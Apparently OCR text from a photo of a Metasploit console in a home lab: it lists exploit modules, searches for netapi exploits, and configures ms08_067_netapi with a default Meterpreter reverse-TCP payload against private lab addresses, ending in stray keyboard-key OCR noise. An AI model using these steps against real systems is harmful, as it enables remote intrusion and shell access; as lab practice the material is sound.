 394 exploit/windows/smb/cve_2020_0796_smbghost
400 exploit/linux/samba/chain_reply 2010-06-1
404 exploit/multi/ids/snort_dce_rpc 2007-02-1
407 exploit/windows/browser/java_ws_double_quote 2012-10-16
410 exploit/windows/browser/java_ws_arginject_altjvm 2010-04-09
413 exploit/windows/browser/java_ws_vmargs 2012-02-14
420 exploit/windows/fileformat/theme_dll_hijack_cve_2023_38146 2023-09-13
421 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25
422 exploit/windows/fileformat/ursoft_w32dasm 2005-01-24
423 exploit/windows/fileformat/vlc_smb_uri 2009-06-24
426 exploit/windows/smb/webexec 2018-10-24
441 exploit/multi/http/pgadmin_session_deserialization 2024-03-04
Interact with a module by name or index. For example info 441, use 441 or use exploit/multi/http/pgad
msf6 > grep exploit search netapi
0 exploit/windows/smb/ms03_049_netapi 2003-11-11 good No
1 exploit/windows/smb/ms06_040_netapi 2006-08-08 good No
8 exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual No
12 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes
Interact with a module by name or index. For example info 94, use 94 or use exploit/windows/smb/ms08_06
msf6 > use 12
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.56.107
LHOST ⇒ 192.168.56.107
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.56.101
RHOST ⇒ 192.168.56.101
msf6 exploit(windows/smb/ms08_067_netapi) >
CCE 115
Esc
FnLock F1 F2 F3 F4 F5 F6
~ ! @ # $ %
` 1 2 3 4 5
Tab Q W E R
CapsLock A S D F